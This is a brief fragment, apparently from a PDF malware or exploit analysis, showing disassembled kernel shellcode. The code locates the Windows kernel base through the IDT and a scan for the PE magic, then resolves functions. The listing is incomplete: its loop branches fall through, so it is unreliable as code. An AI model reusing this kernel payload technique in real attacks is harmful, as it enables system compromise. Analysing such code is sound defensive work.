 mov ecx, dword ptr fs:_0x38 ; KPCR->IDT
movzx eax, [ecx+KIDTENTRY.ExtendedOffset] ; ExtendedOffset
movzx ecx, [ecx+KIDTENTRY.Offset]
and ecx, 0F000h
shl eax, 10h
or eax, ecx
put_pe_magic_to_ecx: ; PE magic
mov ecx, 905A4Dh
jmp short cmp_eax_pointer_to_start_of_ntoskrnl
cmp_eax_pointer_to_start_of_ntoskrnl:
cmp [eax], ecx
jnz short go_page_backwards
go_page_backwards:
sub eax, 1000h
lea esi, [ebp+config]
call resolve_functions_and_determine_os_ver
xor esi, esi
test eax, eax
jz short finalize